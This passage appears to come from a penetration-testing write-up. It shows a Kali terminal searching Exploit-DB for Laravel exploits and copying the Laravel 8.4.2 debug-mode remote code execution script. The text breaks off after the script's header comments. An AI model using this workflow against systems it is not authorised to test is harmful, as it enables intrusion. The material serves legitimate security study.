 └─# searchsploit laravel
--------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Aimeos Laravel ecommerce platform 2021.10 LTS - 'sort' SQL injection | php/webapps/50538.txt
Laravel - 'Hash::make()' Password Truncation Security | multiple/remote/39318.txt
Laravel 8.4.2 debug mode - Remote code execution | php/webapps/49424.py
Laravel Administrator 4 - Unrestricted File Upload (Authenticated) | php/webapps/49112.py
Laravel Log Viewer < 0.13.0 - Local File Download | php/webapps/44343.py
Laravel Nova 3.7.0 - 'range' DoS | php/webapps/49198.txt
Laravel Valet 2.0.3 - Local Privilege Escalation (macOS) | macos/local/50591.py
PHP Laravel 8.70.1 - Cross Site Scripting (XSS) to Cross Site Request Forgery (CSRF) | php/webapps/50525.txt
PHP Laravel Framework 5.5.40 / 5.6.x < 5.6.30 - token Unserialize Remote Command Execution (Metasploit) | linux/remote/47129.rb
UniSharp Laravel File Manager 2.0.0 - Arbitrary File Read | php/webapps/48166.txt
UniSharp Laravel File Manager 2.0.0-alpha7 - Arbitrary File Upload | php/webapps/46389.py
--------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(root∎ kali)-[~]
└─# searchsploit php/webapps/49424.py -m
  Exploit: Laravel 8.4.2 debug mode - Remote code execution
      URL: https://www.exploit-db.com/exploits/49424
     Path: /usr/share/exploitdb/exploits/php/webapps/49424.py
File Type: Python script, ASCII text executable
Copied to: /root/49424.py
┌──(root∎ kali)-[~]
└─# cat /root/49424.py
# Exploit Title: Laravel 8.4.2 debug mode - Remote code execution
# Date: 1.14.2021
# Exploit Author: SunCSR Team
# Vendor Homepage: https://laravel.com/
# References:
# https://www.ambionics.io/blog/laravel-debug-rce
# https://viblo.asia/p/6J3ZgN8PKmB
# Version: <= 8.4.2
# Tested on: Ubuntu 18.04 + nginx + php 7.4.3
# Github POC: https://github.com/khanhnv-2091/laravel-8.4.2-rce
#!/usr/bin/env python3